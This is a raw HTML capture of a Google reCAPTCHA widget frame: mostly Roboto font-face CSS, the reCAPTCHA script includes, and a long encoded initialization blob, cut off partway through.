  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0WYdv8hZBumsDEhq0n70HQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0WYdv8hZBumsDEhq0n70HQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0WYdv8hZBumsDEhq0n70HQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKswrDDqMK6wrIoPjjDvxDDtMKFwpRPwo4lw6Viwr8iwpsTUhDCtT5bZjc5CsKKTF7DqMO3KUfCm3MbAHRyw44iworCoiE6wpgUETLCtTVhw4jDqTVmw6PDl1HDjyIWPsOnw5PDvGU/[base64]/DkzHDq3fCmMKEEcKFwoHDrSLCtHodw50OOcKuOXbCjsKcw7LCqMKPMMKTYB5uwrldwoI6w61XwqUfQcKPMx03BjBlaMOcFUbCgsKjw7pdwrfDhSR6w4gNwrcTwpNyfHJPC1EpIcOVfBPCsEbDj8OeVU1xwrPDmcOfw48FwrjDmE8bQSodw7/Cn8K5BMOkPsK2w4J5Q2zCtA3ClmV3wqx6E8KIw47DvsKUAcKnSlrDs8OOScO4NMKBFXTCocOvw6jCrAbDqQVdwogoasKGwoAAw6HCqMOTCRDCocOKwoEBOjZEw6EHdg1Aw4hldcOXwrHDi8Osa0IlCg7DvcK6w5nDhGPCo8OeWsKlEn/DvMKeI1DCuABMJSVSRcKTwr/DqMK/wq7DsgsmMcKnFWrCiWE9wqFzwrXCrcK6FAV+EMKLbsO/TQnDqQ3Ds8OoK11Ye1E/[base64]/JcKbRG5Vw6nDvzQFKsKMwpk3wopAw4xvMQ0hYcKPw6ZZAD18w5pFw47Dmn4DbMO2dRkgJHzCjU3DvDNnwpNhw4bDi8O8P8KIUU1AesOXBsO8wrY+wqN/Ej/[base64]/CnyIjSMOkw65yVMOkdGt2wp0cQcObJcKeU8OiJnMSwoMuwoHDm8OZwobDqMOIwpVsw57Dh8KDRcO8ScOuC1fClF3DgFvChHgbwoLDpcOBw4wgw6nCv8K1CMKKwrdGw7PCpsKUwqLDtcKswqLDiGzCiyTDhXFvEcKfSMOJbCNMwqNqwqpZwrzDqcKHDEnDi1ddCsKUAC/DoSYiPMOZwr/CgsOvwrbCg8OeEHDDn8KTw6Qqw63DqXnDhD8Hwo3DjEgcwqfCkcOpYsK4wrzDqsK2ER8vwpfCqGAcLcKHw40QYsOpw7smd0ksOsOVW8KYW2nDh1smwo9Nw7fDj8Khwpo3fcKrw6zCpcO+wpDDoSHDoVFkwr/ChcKZwrjDl8OHbMK1wrUqNEN5RcKNw4jClBorAgrCqcKnTVxWwq7DjAEewqlkDcKgB8K/UMOqHj0hCMONw5DCtXc7w5k8FcKlwrxXN3XDjsOOwrDCmcO0V8ObWHnDqRNYwpAQw7dLHD7Co8KcKMKYw7grPMOeW3vCncOKwr7CoiMMw5ldQMK/wo9BQMKeTG10wrw8wq3Co8OxwqVMwrhrw7MDcl7CrcKXwrzCmcKqw5sJYsOWw47DpEQRw4TDk8OAwpTDtm5FI8K8wpwTJhNXF8Okw6DDqMKMwq5ibDdQw6kGw5DCgS/CrQM6UcOPw7fCtyrCvcKUe8OaXMOrwoNuw6hvARUdw4HCjFnChMOBFsO/w7t4wpl7S8ONwr9cwqfCiSB6HUUVG0gbw4ZFccOtw493w5zCvcKpw5QswofCpCDCkMOdw5vDkzfCiyB5wqx3CVnDth9bw5PDqBDCigHCq8Kcw5/Dk8OCU8K4wrpMw4UXZyAsWUJFw5R3w57DnkXCisODwqnCvcK3wqjCiMKBeXVyFBowdlpfJWvDg8KTwq1Sw4URFMKiesKZw5XCtMKjAcOTwoDDknEGN8KbFFXCiAQHw6fDpALDq2QzVsOTw7oMw6vDvnxgMgbDqcKrw44ACcKjw7/Ds8OlecO/[base64]/DhsO7w7wWw7TDu8OEwo9kNxwmwp3DksOdQ1rDiMOOaMOFwoQHfMOGQkt6QTjDqcKkfcK2wpXCpsOUfkHChw/DhVfCghhKbcOlJcOrwojDicOdwr9gwo9mXkpLGsOnwrcwOcOvcQ3CrcKTXGfDvgw0a01lLX/CnsKqwqYwIx7Cu8K0OVrDmgnCtsKew71QCMOpwpzCtsKhTcKOOXXDh8K2wp0iwr7Cu8K4w7zDq3bCqns4w4EmwqAzw6fClMK3wpXDk8O/fsK7AMO6w51ewprDm8KMwr18w4nCjgVsEMK3FMOaa3nCrcKwISHDiMO2w4t3wo5Xw69rFMOjMMONw6gqw5/DklTCi8KFw4jCg8O7KGsRw4wTAcKjcMKzdsK8RsOccB/CkRU4wonDssOEw6/CvHZAFMKbbWxueMOyw6BhwodrNEPDnVBew6Btw4bClcKIwqobA8OWwoLCsMO/NnjCtMKgw5kLw7RQw54VB8Kqw7VPwoxaIjjDjzfCnsK+w70Pw6A2w6bCv8K+K8KpeijDmMKBPMObI0DClMKGAiDCpVVSSUXDpQ3Dh0kDBcOxDsK5wq/[base64]/Ck8O+w73Dh2IBBMKFwo4XYhfDvzJOQsOne8OWwrRYwrofw5x4w6fCqsKeNMKzecKHwqLDnWbDrXw0wp3Cp8O2D8ObFsKjZsO/Q8OgKcKdYsO4GTZAc8K6JiNBDV88wqt+aMKHwozCpMK/w4DCtBrChznDksK1FcKfbV5CwrISGRhfGMKrw50JEsOjw5PCk8OtMEIRYsKQwqzCnVNxwoXCvRzCuDEUw7NpFwUjw4LDtFtsf2TDryFtw7DCoyHCjHo9w59oFMOOw4TDpRHDhcKmw4sTwpfCsXZTwqhrc8OhWMKrfsKdHF3CnQBAKws6OcO+CTNww5fDj0PDvMKRw4/CrMK/fAoqw4lowrFAPF4Rw6vDuBrCh8KFEQHCnB3CjhTCmMKkEXEGDXsZwpfDgsO9NMKbw4LCi8KsJ8O2WMO6HUHCqsONNgbCmMOoOxZcw44YVB4xwrRBwpYpLMOtwqc9w4vCjcKIwpc7EW/DsFVsH2/DuVrDhMK/w4/DmcOucMOhwrHDs0VMw5poVsKMw5ZDI37CusK+V8Kqwq8RwoVxc0kTOcOTw6zDhsOUSMK4O8OXw5vChSMow7bCt8KXOMKQMR3DnGkXwpfDusK4w7XDrMKuw715VsO7w4Y5OcK/EW4hwqDDsA5zaXAbEjnDrWHDuh9Kfw/[base64]/[base64]/Ck8KXw7TDl8KOw4J7NQXDlQ9KBWPCk8OTJDjDgErCjsKCw6/[base64]/K8Ozw4pewonChcOHWBM9TsOFdUEcw45iw4FGWDJdRsO/[base64]/ConNKwqDDisKKZRMvRD5+w4xUwqjCu8Ofw6fCqRPCscOsCcOkwrPCuz/[base64]/[base64]/XsOlIcKbwqpGYMOMdyAScXE8VTHDhBXDksK3dMKRw6vCssK/Qg/[base64]/Dq0Qtw67DtR9vwrTCkGpHKUstScOrw7ktDcOXFMOTZ8KFC8KhW0cRwqZcNBLDmMO6wobDtUXCr3ocw5IbL8OlBsKwwqTCskN0WsO0w6rCtThKw7HCscOpwp5Mw5bChcObKjzClsOXYVMswrDCucOGw5Mywqtywo7DkwRAw57DhnNEwr/DoMObFsOEwog4WMK6w6pvw4Euw5XDvsKsw4xKBMOJw6bCksKPw7h8w7jChcOCw4DDi13CkSYRNyvDmgJmYSl6B8OleMKGw5gswp04w7bDjREIw4kIwojDmC7CjsKcwpzDicOBUcOaw4h+w7c/IWU6QsOVw6